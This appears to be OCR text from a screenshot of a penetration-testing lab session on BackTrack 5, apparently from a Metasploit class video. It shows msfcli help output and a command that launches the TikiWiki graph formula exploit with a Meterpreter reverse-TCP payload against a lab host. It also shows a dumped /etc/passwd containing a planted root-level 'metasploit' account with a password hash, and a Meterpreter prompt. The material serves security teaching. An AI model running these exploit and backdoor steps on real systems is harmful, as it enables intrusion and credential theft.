 Parallels Desktop File View Virtual Machine Devices Window Help Mon 9:53 PM
BackTrack 5 R3 64 - Parallels Desktop
Applications Places System Mon Feb 4, 9:53 PM
backtrack sav
BT5_R3-update
Parallels Shar
Folders
nmap looku
msfcl
1.txt
smskiller.sh
metasploitclass.
mp4
pdf
root@bt: /pentest/web/nikto
File Edit View Terminal Help
Mode Description
---- -----------
(A)dvanced Show available advanced options for this module
(AC)tions Show available actions for this auxiliary module
(C)heck Run the check routine of the selected module
(E)xecute Execute the selected module
(H)elp You're looking at it baby!
(I)DS Evasion Show available ids evasion options for this module
(O)ptions Show available options for this module
(P)ayloads Show available payloads for this module
(S)ummary Show information about this module
(T)argets Show available targets for this exploit module
root@bt:/pentest/web/nikto# msfcli -h
Usage: /opt/metasploit/msf3/msfcli <exploit_name> <option=value> [mode]
=======================================================================
Mode Description
---- -----------
(A)dvanced Show available advanced options for this module
(AC)tions Show available actions for this auxiliary module
(C)heck Run the check routine of the selected module
(E)xecute Execute the selected module
(H)elp You're looking at it baby!
(I)DS Evasion Show available ids evasion options for this module
(O)ptions Show available options for this module
(P)ayloads Show available payloads for this module
(S)ummary Show information about this module
(T)argets Show available targets for this exploit module
root@bt:/pentest/web/nikto# msfcli exploit/unix/webapp/tikiwiki_graph_formula_exec RHOST=192.168.1.140 PAYLOAD=php/meterpre
ter/reverse_tcp LHOST=192.168.1.138 LPORT
root@bt: ~
File Edit View Terminal Help
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
hplip:x:103:7:HPLIP system user,,,:/var/run/hplip:/bin/false
avahi-autoipd:x:104:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
gdm:x:105:113:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:106:115:PulseAudio daemon,,,:/var/run/pulse:/bin/false
saned:x:107:118::/home/saned:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false
polkituser:x:109:120:PolicyKit,,,:/var/run/PolicyKit:/bin/false
avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
haldaemon:x:111:122:Hardware abstraction layer,,,:/var/run/hald:/bin/false
georgia:x:1000:1000:Georgia Weidman,,,:/home/georgia:/bin/bash
mysql:x:112:125:MySQL Server,,,:/var/lib/mysql:/bin/false
smmta:x:113:126:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:114:127:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
statd:x:115:65534::/var/lib/nfs:/bin/false
sshd:x:116:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:117:65534::/home/ftp:/bin/false
metasploit:Az/dIsj4p4IRc:0:0::/:/bin/sh
meterpreter > getsystem
[-] Unknown command: getsystem.
meterpreter >
root@bt: /pentest/web/... root@bt: ~ [TikiWiki tiki-graph_fo... [OWASP DirBuster 0.1... [1.txt (~/Desktop) - ge...